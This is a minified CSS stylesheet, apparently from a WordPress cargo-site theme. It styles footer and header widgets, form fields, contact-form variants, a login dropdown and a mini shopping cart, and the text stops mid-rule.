.widget.widget_calendar{max-width:375px;}.site-footer .widget.widget_calendar table th,.site-footer .widget.widget_calendar table caption{color:#fff;}.site-footer .widget.widget_search .searchform{position:relative;}.site-footer .widget.widget_search .searchform input.form-control{padding-right:65px;}.site-footer .widget.widget_search .searchform button.theme_button{position:absolute;top:0;right:0;height:100%;width:50px;padding:0;background:#000;border:none;color:#fff;}.site-footer .widget.widget_search .searchform button.theme_button:hover{opacity:0.7;}.site-footer .widget.widget_tag_cloud .tagcloud a{font-size:14px !important;background-color:#fff;border:1px solid #d7d7d7;border-radius:2px;line-height:1;display:inline-block;padding:7px 13px;margin:0 7px 7px 0;color:#939393;}.site-footer .widget.widget_tag_cloud .tagcloud a:hover{color:#9fad24;}.site-footer .widget.widget_recent_comments ul li a,.site-footer .widget.widget_rss ul li a{color:#707070;position:relative;padding:6px 0;}.site-footer .widget.widget_recent_comments ul li a:hover,.site-footer .widget.widget_rss ul li a:hover{color:#9fad24;}.site-footer .widget.widget_recent_comments ul li a:after,.site-footer .widget.widget_rss ul li a:after{content:none;}.site-footer .widget.widget_rss li{padding:5px 0;}.site-footer .widget + .widget{margin-top:30px;}@media (max-width:991px){.site-footer .footer-wrap + .footer-wrap{margin-top:40px;}}.footer-top{padding:70px 0 50px;background:#191919;position:relative;color:#999;}.footer-top .bg-overlay{position:absolute;left:0;top:0;right:0;bottom:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.footer-top a{color:#fff;}.footer-top a:hover,.footer-top a:focus{color:#9fad24;}.footer-top h3.wg-title{font-size:20px;font-weight:800;line-height:24px;position:relative;margin-bottom:25px;color:#bbb;text-transform:uppercase;}.footer-top .contact-info-box .hours li{border-top:1px dotted rgba(255, 255, 255, 0.1);padding:6.66667px 0;}.footer-top .contact-info-box .hours li:first-child{border-top:none;}.footer-top .contact-info-box .hours li span{float:right;font-weight:700;}.footer-top .widget.widget_text{color:#fff;}.footer-top .widget.widget_text.widget_custom_html span{display:block;font-size:13px;font-weight:500;line-height:15px;margin-bottom:15px;}.footer-top .widget.widget_text.widget_custom_html span i{margin-right:25px;}.footer-top .widget.widget_text .textwidget p{overflow:hidden;font-family:'Open Sans', sans-serif;}.footer-top .widget.widget_text .textwidget p i{font-size:20px;padding:3px 22px 0 0;width:auto;text-align:center;float:left;}.footer-top .widget.widget_cs_recent_post_v2 .widget-recent-item{margin-bottom:20px;}.footer-top .widget.widget_cs_recent_post_v2 .entry-thumbnail{width:60px;float:left;margin-right:20px;}.footer-top .widget.widget_cs_recent_post_v2 .entry-thumbnail img{border-radius:3px;}.footer-top .widget.widget_cs_recent_post_v2 .entry-main{overflow:auto;}.footer-top .widget.widget_cs_recent_post_v2 .entry-main .title-recent{font-size:13px;font-weight:700;line-height:20px;margin-top:-5px;}.footer-top .widget.widget_cs_recent_post_v2 .entry-main span.date{font-size:11px;font-weight:600;}.footer-top .widget.widget_cs_recent_post_v2 .entry-main span.date i{margin-right:5px;}.footer-top .widget.widget_znews-twitter-widget .news-tweet-content{border-bottom:1px dashed #666;padding:0 0 20px 0;margin:0 0 20px 0;position:relative;}.footer-top .widget.widget_znews-twitter-widget .news-tweet-content .tweet-text i{font-size:18px;margin-left:-38px;vertical-align:middle;margin-right:5px;}.footer-top .widget.widget_newsletterwidget{color:#979da4;font-weight:400;font-size:13px;line-height:30px;}.footer-top .widget.widget_newsletterwidget .tnp-widget{margin-top:22px;position:relative;}.footer-top .widget.widget_newsletterwidget .tnp-widget label{font-size:0;display:none;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email{font-size:13px;padding:10px 52px 10px 15px;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email::-webkit-input-placeholder{color:#556676;font-style:italic;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email:-moz-placeholder{color:#556676;font-style:italic;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email::-moz-placeholder{color:#556676;font-style:italic;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email:-ms-input-placeholder{color:#556676;font-style:italic;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button{position:absolute;top:0;right:0;width:52px;height:100%;margin-bottom:0;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button .tnp-submit{background:transparent;border:none;height:100%;text-indent:10000px;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button:hover:before{color:#9fad24;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button:before{content:"\f0e0";font-family:fontawesome;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:#707070;}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu{height:50%;}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item{position:relative;padding-right:15px;width:50%;float:left;}@media (max-width:1199px){.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item{width:100%;}}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a{color:#979da4;font-weight:400;font-size:13px;line-height:30px;padding:0 0 0 12px;}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a:before{content:"\f105";font-family:fontawesome;position:absolute;left:0;}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a:after{content:none;}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a:hover{color:#4183d7;}.footer-bottom{background:#0f0f0f;padding:20px 0;font-size:13px;color:#fff;}.footer-bottom.text-center .widget_calendar{margin:auto;}.footer-bottom.text-right .widget_calendar{margin-left:auto;}.footer-bottom .widget p{font-size:11px;font-weight:400;margin-bottom:0;}.footer-bottom .widget p:last-child{margin-bottom:0 !important;}.footer-bottom .widget ul li a:before{color:#fff !important;}.footer-bottom .wg-title{color:#fff;}.footer-bottom a,.footer-bottom ul li a{color:#fff;}.site-footer .footer-bottom .widget.widget_recent_comments ul li a,.site-footer .footer-bottom .widget.widget_rss ul li a{color:rgba(255, 255, 255, 0.5);}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.login-select,.form-control,.uneditable-input{display:block;height:50px;background-color:#fff;border-radius:2px;color:#1a1a1a;padding-left:15px;padding-right:15px;font-weight:400;border:1px solid #e6e6e6;background-image:none;width:100%;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.login-select::-webkit-input-placeholder,.form-control::-webkit-input-placeholder,.uneditable-input::-webkit-input-placeholder{color:#808080;font-size:14px;font-family:inherit;}textarea:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder,.login-select:-moz-placeholder,.form-control:-moz-placeholder,.uneditable-input:-moz-placeholder{color:#808080;font-size:14px;font-family:inherit;}textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.login-select::-moz-placeholder,.form-control::-moz-placeholder,.uneditable-input::-moz-placeholder{color:#808080;font-size:14px;font-family:inherit;}textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.login-select:-ms-input-placeholder,.form-control:-ms-input-placeholder,.uneditable-input:-ms-input-placeholder{color:#808080;font-size:14px;font-family:inherit;}select{display:block;height:50px;background-color:#fff;border-radius:2px;color:#1a1a1a;padding-left:12px;padding-right:30px;padding-top:11px;padding-bottom:11px;font-weight:400;border:1px solid #eee;background-image:none;width:100%;letter-spacing:0.03em;color:#888;font-size:14px;font-weight:400;}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.login-select:focus,.form-control:focus,.uneditable-input:focus{outline:none;border-color:#000;}fieldset{padding:20px;border:1px solid #dadada;}textarea{resize:vertical;height:198px;padding:13px 15px;}select{max-width:100%;overflow:auto;vertical-align:top;outline:none;border:1px solid #dadada;}button::-moz-focus-inner{border:0;padding:0;}input[type="radio"],input[type="checkbox"]{margin:8px 0 0;}.mfp-container .btn:hover,.mfp-container button:hover,.mfp-container input[type="button"]:hover,.mfp-container input[type="submit"]:hover,.mfp-container .btn:active,.mfp-container button:active,.mfp-container input[type="button"]:active,.mfp-container input[type="submit"]:active,.mfp-container .btn:focus,.mfp-container button:focus,.mfp-container input[type="button"]:focus,.mfp-container input[type="submit"]:focus{box-shadow:none;outline:none;}.mfp-container img.mfp-img{padding:35px 0 25px;}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none;}.lbl{color:#000;}.form-control{box-shadow:none;-webkit-box-shadow:none;}.form-control:focus{box-shadow:none;-webkit-box-shadow:none;}.search-no-results .entry-content{/* contact form */}.search-no-results .entry-content form{position:relative;width:100%;}.search-no-results .entry-content .form-control{box-shadow:none;border:1px solid #dadada;background-color:#fff;margin-bottom:0;padding-right:38px;border-radius:0;}.search-no-results .entry-content .btn{position:absolute;top:0;right:0;background-color:transparent !important;border:0;color:#000;width:50px;height:45px;font-size:18px;padding:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.search-no-results .entry-content .btn i{line-height:45px;}.search-no-results .entry-content .btn:hover,.search-no-results .entry-content .btn:focus,.search-no-results .entry-content .btn:active{color:#c8d400;outline:none;box-shadow:none;}.search-no-results .entry-content .btn span{font-size:18px;}.contact-form .btn{font-family:'Open Sans', sans-serif;font-weight:700;}.wpcf7-form div.wpcf7-mail-sent-ok{border:none;}.wpcf7-form .contact2 p{margin-bottom:0;}.wpcf7-form .contact2 p.btn-send{text-align:center;}.wpcf7-form .contact2 label{margin-top:10px;margin-left:15px;color:#a6a29e;}.wpcf7-form .contact2 .wpcf7-submit{margin-top:30px;padding:17px 50px;}.wpcf7-form .contact2 input[type="text"],.wpcf7-form .contact2 input[type="email"],.wpcf7-form .contact2 input[type="tel"],.wpcf7-form .contact2 select{height:47px;}.wpcf7-form .contact2 textarea{height:110px;}.wpcf7-form .contact3{background:linear-gradient(#9fad24, #000);border-radius:10px;}.wpcf7-form .contact3 .contact-form-wrap{border-radius:10px;padding:10px 5px;transform:rotate(-2deg);}.wpcf7-form .contact3 .contact-form-content{transform:skewX(-3deg);padding:60px 30px;background:#fff;border-radius:10px;}.wpcf7-form .contact3 .row{transform:rotate(2deg) skewX(3deg);}.wpcf7-form .contact3 .contact-heading{font-size:30px;font-weight:800;margin-bottom:50px;color:#262626;text-align:center;font-family:'Montserrat', sans-serif;}.wpcf7-form .contact3 .btn-send{text-align:center;margin-top:20px;}.wpcf7-form .contact3 input[type='text'],.wpcf7-form .contact3 input[type='email'],.wpcf7-form .contact3 textarea{border-radius:20px;background:#f5f5f5;}.wpcf7-form .contact3 input[type='text'].wpcf7-submit,.wpcf7-form .contact3 input[type='email'].wpcf7-submit,.wpcf7-form .contact3 textarea.wpcf7-submit{border-radius:40px;}.wpcf7-form .contact3 textarea{height:110px;}.wpcf7-form .contact4 .contact-form-content input[type="text"],.wpcf7-form .contact4 .contact-form-content input[type="email"],.wpcf7-form .contact4 .contact-form-content textarea{background:#f5f5f5;}.wpcf7-form .contact4 .contact-form-content textarea{height:130px;}.wpcf7-form .contact4 .contact-form-content input[type="text"],.wpcf7-form .contact4 .contact-form-content input[type="email"]{height:47px;}.wpcf7-form .contact4 .contact-form-content .btn-send{text-align:center;}.wpcf7-form .contact4 .contact-form-content .btn-send .wpcf7-submit{font-family:"Montserrat";margin-top:15px;font-size:11px;padding:14px 35px;letter-spacing:1.3px;}.wpcf7-form .contact5 .row{margin:0 -15px;}.wpcf7-form .contact5 .row > div{padding:0 15px;}.wpcf7-form .contact5 p{margin-bottom:30px;}.wpcf7-form .contact5 .contact-title{font-family:'Poppins', sans-serif;color:#fff;margin-bottom:15px;font-weight:700;}.wpcf7-form .contact5 input[type="email"],.wpcf7-form .contact5 select,.wpcf7-form .contact5 input[type="tel"] s{height:49px;}.wpcf7-form .contact5 .btn-send .wpcf7-submit{margin:0;padding:15px 55px;}.wpcf7-form .contact6{background:linear-gradient(#9fad24, #000);border-radius:10px;}.wpcf7-form .contact6 .contact-form-wrap{border-radius:10px;padding:10px 5px;transform:rotate(-2deg);}.wpcf7-form .contact6 .contact-form-content{transform:skewX(-3deg);padding:60px 30px;background:#fff;border-radius:10px;}.wpcf7-form .contact6 .row{transform:rotate(2deg) skewX(3deg);}.wpcf7-form .contact6 .contact-heading{font-size:36px;font-weight:800 !important;margin-bottom:50px;color:#262626;text-align:center;font-family:'Poppins', sans-serif;}.wpcf7-form .contact6 .btn-send{text-align:center;margin-top:20px;}.wpcf7-form .contact6 input[type='text'],.wpcf7-form .contact6 input[type='email']{height:45px;}.wpcf7-form .contact6 input[type='text'],.wpcf7-form .contact6 input[type='email'],.wpcf7-form .contact6 textarea{border-radius:20px;background:#f5f5f5;margin-bottom:20px !important;}.wpcf7-form .contact6 input[type='text'].wpcf7-submit,.wpcf7-form .contact6 input[type='email'].wpcf7-submit,.wpcf7-form .contact6 textarea.wpcf7-submit{border-radius:40px;}.wpcf7-form .contact6 textarea{height:100px;}.wpcf7-form p{margin-bottom:20px;}.wpcf7-form .row{margin-left:-5px;margin-right:-5px;}.wpcf7-form .row > div{padding-left:5px;padding-right:5px;}.wpcf7-form textarea{height:190px;}.wpcf7-form .wpcf7-submit{margin-top:10px;padding:20px 55px;}@media (max-width:479px){.wpcf7-form .wpcf7-submit{padding:10px 25px;}}.wpcf7-form div.wpcf7-validation-errors{display:none !important;}div.wpcf7 .screen-reader-response{display:none;}div.wpcf7 span.wpcf7-not-valid-tip{font-size:13px !important;margin-bottom:10px !important;}div.wpcf7 .wpcf7-form .ajax-loader{display:none;}div.wpcf7 .wpcf7-form .ajax-loader.is-active{display:inline-block;}.form-group{margin:0;}.site-header .header-top{border-bottom-color:transparent;background:#f5f5f5;}.site-header .header-top.border{border:1px solid;}.site-header .header-top .widget_calendar{max-width:374px;}.site-header .header-top .widget_recent_entries ul li a:after,.site-header .header-top .widget_categories ul li a:after,.site-header .header-top .widget_meta ul li a:after,.site-header .header-top .widget_archive ul li a:after,.site-header .header-top .widget_categories ul li a:after,.site-header .header-top .widget_pages ul li a:after,.site-header .header-top .widget_recent_comments ul li a:after,.site-header .header-top .widget_calendar ul li a:after,.site-header .header-top .widget_nav_menu ul li a:after{content:none;}.site-header .header-top .header-top-wrap{display:flex;}.site-header .header-top .header-top-wrap > div{display:flex;align-items:center;flex:auto;}.site-header .header-top .header-top-wrap .header-top-left .textwidget p{color:#8a8a8a;margin:5px 0;}.site-header .header-top .header-top-wrap .header-top-right{flex:none;float:right;}.site-header .header-top .header-top-wrap .header-top-right .widget{display:inline-block;}.site-header .header-top .header-top-wrap .header-top-right .widget .cms-socials li{display:inline-block;padding:0 12px;}.site-header .header-top .header-top-wrap .header-top-right .widget.widget_cms_socials_widget ul li a{height:32px;line-height:32px;border-radius:0;font-size:15px;}.site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate{position:relative;z-index:10;overflow:visible;}.site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher{overflow:visible;width:auto;}.site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher .selected{background:transparent;}.site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher .selected a{border:none;background:url(http://dev.joomexp.com/wordpress/cargo-pifour/wp-content/plugins/gtranslate/arrow_down.png) right center no-repeat;color:#666;padding:0px 15px;background-color:transparent;line-height:45px;width:auto;}.site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher .option{position:absolute;}.site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item{display:inline-block;padding:0 9px;}.site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item > a{color:#8a8a8a;}.site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item > a:before{content:none;}.site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item > a:hover{color:#4183d7;}.site-header .header-top .header-top-wrap h3{font-size:20px;line-height:26px;margin-bottom:28px;margin-top:0;}.site-header .header-top .header-top-wrap .widget_text .textwidget select{width:100%;}.site-header .header-top .header-top-wrap .widget .tagcloud a{font-size:14px !important;background-color:#fff;border:1px solid #d7d7d7;border-radius:2px;line-height:1;display:inline-block;padding:7px 13px;margin:0 7px 7px 0;color:#939393;}.site-header .header-top .header-top-wrap .widget .tagcloud a:hover{color:#9fad24;}.site-header .header-top .header-top-wrap .widget_categories a,.site-header .header-top .header-top-wrap .widget_archive a,.site-header .header-top .header-top-wrap .widget_pages a,.site-header .header-top .header-top-wrap .widget_meta a,.site-header .header-top .header-top-wrap .widget_recent_entries a,.site-header .header-top .header-top-wrap .widget_nav_menu a{color:#707070;font-size:13px;position:relative;padding:6px 0;}.site-header .header-top .header-top-wrap .widget_categories a:hover,.site-header .header-top .header-top-wrap .widget_archive a:hover,.site-header .header-top .header-top-wrap .widget_pages a:hover,.site-header .header-top .header-top-wrap .widget_meta a:hover,.site-header .header-top .header-top-wrap .widget_recent_entries a:hover,.site-header .header-top .header-top-wrap .widget_nav_menu a:hover{color:#9fad24;}.site-header .header-top .header-top-wrap .widget_categories a:before,.site-header .header-top .header-top-wrap .widget_archive a:before,.site-header .header-top .header-top-wrap .widget_pages a:before,.site-header .header-top .header-top-wrap .widget_meta a:before,.site-header .header-top .header-top-wrap .widget_recent_entries a:before,.site-header .header-top .header-top-wrap .widget_nav_menu a:before{font-family:fontawesome;content:"\f0da";position:relative;color:#000;padding-right:7px;}.site-header .header-top .header-top-wrap .widget_recent_comments ul li,.site-header .header-top .header-top-wrap .widget_rss ul li{border-bottom:1px solid #eee;padding:5px 0;}.site-header .header-top .header-top-wrap .widget_recent_comments ul li a,.site-header .header-top .header-top-wrap .widget_rss ul li a{color:#707070;font-size:13px;position:relative;padding:6px 0;}.site-header .header-top .header-top-wrap .widget_recent_comments ul li a:hover,.site-header .header-top .header-top-wrap .widget_rss ul li a:hover{color:#9fad24;}.site-header .header-top .header-top-wrap .widget_recent_comments ul li a:after,.site-header .header-top .header-top-wrap .widget_rss ul li a:after{content:none;}.site-header .header-top .header-top-wrap .cms-recent-post .widget-recent-item{padding-bottom:9px;padding-top:9px;border-bottom:1px solid #eee;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main{padding-left:24px;position:relative;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main h6{line-height:26px;margin-bottom:0;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main h6 a{color:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main h6 a:hover{color:#9fad24;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main span{font-size:13px;line-height:26px;color:#727272;font-style:italic;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main span a{font-weight:inherit;font-size:inherit;line-height:inherit;color:inherit;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main span a:hover{color:#9fad24;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main:before{content:"\f073";font-family:fontawesome;position:absolute;top:0;left:0;line-height:26px;color:#181818;}.site-header .header-top .header-top-wrap .rsswidget{font-size:16px !important;color:#000 !important;}.site-header .header-top .header-top-wrap .rsswidget:hover{opacity:0.7;}@media (max-width:991px){.site-header .header-top .header-top-wrap .widget-area .widget:first-child{margin-top:40px;}}.site-header .widget_cart_search_wrap{display:table-cell;vertical-align:middle;position:relative;}.site-header .widget_cart_search_wrap .header-search-cart > a{display:block;padding:0 19px;text-align:center;background:#c8d400;}.site-header .widget_cart_search_wrap .header-search-cart .icon_cart_wrap{font-size:20px;line-height:45px;position:relative;}.site-header .widget_cart_search_wrap .widget_searchform_content{background:#fff none repeat scroll 0 0;box-shadow:0 4px 6px rgba(0, 0, 0, 0.2);left:auto !important;max-width:370px;min-width:300px;padding:20px;position:absolute;right:0;display:none;z-index:99;bottom:auto;}.site-header .widget_cart_search_wrap .widget_searchform_content.popup{position:fixed;max-width:100%;min-width:100%;top:0;left:0;right:0;}.site-header .widget_cart_search_wrap .widget_searchform_content.dropdown{top:60px;}.site-header .widget_cart_search_wrap .widget_searchform_content.active{display:block !important;}.site-header .widget_cart_search_wrap .widget_searchform_content .form-group{margin-bottom:0;}.site-header .widget_cart_search_wrap .widget_searchform_content .form-group .form-control{border-radius:0;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform{position:relative;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform #s{display:block;height:50px;background-color:#fbfbfb;border-radius:0;color:#1a1a1a;padding-left:30px;padding-right:50px;padding-top:11px;padding-bottom:11px;font-size:11px;font-weight:400;border:1px solid transparent;background-image:none;width:100%;letter-spacing:0.03em;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform .theme_button{position:absolute;top:0;right:0;height:50px;width:50px;padding:0;color:#d0e200;background:#9fad24;border:none;border-radius:0;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform .theme_button:hover{color:;background:;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search{position:relative;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search .form-group .form-control{padding:6px 65px 6px 15px;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search .theme_button{position:absolute;top:0;right:0;height:50px;width:50px;line-height:50px;padding:0;color:#d0e200;background:#9fad24;border:none;border-radius:0;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search .theme_button:hover{color:#000;background:#d0e200;}.site-header .widget_authenticate .fs-link a{position:relative;}.site-header .widget_authenticate .fs-link a + a{margin-right:4px;padding-right:4px;}.site-header .widget_authenticate .fs-link a + a:before{content:"|";position:absolute;top:-3px;right:-4px;}.site-header .widget_authenticate h3{color:#fff;display:inline-block;margin-bottom:0;margin-top:0;}.site-header .widget_authenticate .fs-close{position:relative !important;display:inline-block;vertical-align:middle;float:right;margin-top:-9px;}.site-header .widget_authenticate .fs-dropdown{position:absolute;background:#fff;z-index:999;width:410px;top:36px;}.site-header .widget_authenticate .fs-dropdown .fs-close{margin-top:0;font-size:24px;padding:0 5px;cursor:pointer;}.site-header .widget_authenticate .fs-popup .fs-card{max-width:600px;padding:0;}.site-header .widget_authenticate .fs-header{background:#262626;color:#fff;padding:15px !important;text-align:center;}.site-header .widget_authenticate .fs-body{position:relative;padding:15px;}.site-header .widget_authenticate .fs-body label.error{display:table-caption;}.site-header .widget_authenticate .fs-body .form{margin:0 auto;max-width:380px;border:1px solid #dedede;}.site-header .widget_authenticate .fs-body .form .fs-login-form-wrap,.site-header .widget_authenticate .fs-body .form .fs-register-form-wrap{padding:15px;color:#000;}.site-header .widget_authenticate .fs-body .form .form-group{margin-bottom:15px;}.site-header .widget_authenticate .fs-body .form .form-group input{padding:6px 12px;height:34px;}.site-header .widget_authenticate .fs-body .form .btn-login{font-family:'Open Sans', sans-serif;padding:10px 0;border-radius:4px;margin:0;}.site-header .widget_authenticate .fs-body .form .form-action{color:#000;}.site-header .widget_authenticate .fs-body .form .form-action input{vertical-align:text-bottom;margin-right:4px;}.site-header .widget_authenticate .fs-body .form .form-action .fs-action{margin-bottom:10px;}.site-header .widget_authenticate .fs-body .form a{color:#707070;}.site-header .widget_authenticate .fs-body .form a:hover,.site-header .widget_authenticate .fs-body .form a:focus{color:#9fad24;}.site-header .widget_authenticate .fs-body .form a.forgot{float:right;}.site-header .widget_authenticate .fs-body .form .fs-created{margin-top:5px;}.site-header .widget_authenticate .fs-body .form .fs-created a{display:block;text-align:left;}.site-header .widget_authenticate .fs-body .form.active + .form.active{margin-top:20px;}@media (min-width:1200px){.site-header .container-fullwidth{padding-right:30px;padding-left:30px;}}@media (max-width:1199px){.site-header .container-fullwidth{padding-right:15px;padding-left:15px;}}.site-header.header-transparent .header-middle .header-middle-wrap .header-middle-right .icon-header i{color:#9fad24;}.site-branding{position:relative;display:flex;align-items:center;flex:auto;}.header-middle{background-color:#000;color:#fff;}.header-middle.layout1 .header-middle-right .widget.widget_cms_socials_widget .wg-socials a,.header-middle.layout2 .header-middle-right .widget.widget_cms_socials_widget .wg-socials a{font-size:19px;}.header-middle.layout2 .header-middle-right .widget_text .textwidget p.icon-header i{color:#9fad24;}.header-middle .shopping_cart_dropdown{background:#fff none repeat scroll 0 0;box-shadow:0 4px 6px rgba(0, 0, 0, 0.2);left:auto !important;max-width:370px;min-width:300px;padding:30px 20px 12px;position:absolute;right:0;display:none;z-index:999;top:100%;bottom:auto;}.header-middle .shopping_cart_dropdown{color:#323232;}.header-middle .shopping_cart_dropdown .shopping_cart_dropdown_inner{overflow-y:auto;margin-bottom:15px;}.header-middle .shopping_cart_dropdown li.mini_cart_item{position:relative;margin-bottom:30px;}.header-middle .shopping_cart_dropdown li.mini_cart_item .remove{position:absolute;right:5px;top:0;line-height:1;color:#707070;}.header-middle .shopping_cart_dropdown li.mini_cart_item .remove:hover,.header-middle .shopping_cart_dropdown li.mini_cart_item .remove:focus{color:#9fad24;}.header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap{display:table;width:100%;}.header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap > div{display:table-cell;vertical-align:top;}.header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap .mini-cart-media{width:80px;padding-right:22px;}.header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap .product-desc{padding-right:20px;}.header-middle .shopping_cart_dropdown li.mini_cart_item img{width:80px;border-radius:3px;box-shadow:0 0 10px 0 rgba(0, 0, 0, 0.2);}.header-middle .shopping_cart_dropdown .woocommerce-Price-amount{display:inline-block;background:#333;color:#fff;padding:3px 10px;line-height:1.42857;}.header-middle .shopping_cart_dropdown p.button{padding:0;border:none;background:transparent;}.header-middle .shopping_cart_dropdown p.button:before,.header-middle .shopping_cart_dropdown p.button:after{content:none;}.header-middle a{color:#fff;}.header-middle .header-middle-wrap{position:relative;display:flex;}.header-middle .header-middle-wrap .header-middle-left{display:inline-block;padding:13px 0;}@media (max-width:1199px){.header-middle .header-middle-wrap .header-middle-left{display:block;text-align:center;}}.header-middle .header-middle-wrap .header-middle-left p{margin-bottom:0;}@media (min-width:1200px){.header-middle .header-middle-wrap .header-middle-right{float:right;}.header-middle .header-middle-wrap .header-middle-right .widget{display:inline-block;vertical-align:middle;}.header-middle .header-middle-wrap .header-middle-right .widget + .widget{margin-left:40px;}.header-middle .header-middle-wrap .header-middle-right .widget.widget_cart_search_wrap{margin-left:10px;}}@media (max-width:1199px){.header-middle .header-middle-wrap .header-middle-right{display:none;}}.header-middle .header-middle-wrap .header-middle-right .icon-header{float:left;font-size:22px;line-height:24px;}.header-middle .header-middle-wrap .header-middle-right .block-right{overflow:hidden;font-size:13px;line-height:16px;}.header-middle .header-middle-wrap .header-middle-right .widget_text .textwidget p{margin-bottom:0 !important;position:relative;}.header-middle .header-middle-wrap .header-middle-right .widget_text .textwidget p i{padding-right:12px;}.header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a{padding:0 16px;height:auto;background:transparent;color:#fff;display:inline-table;font-size:20px;}.header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a:hover > i{color:#9fad24;}.header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a 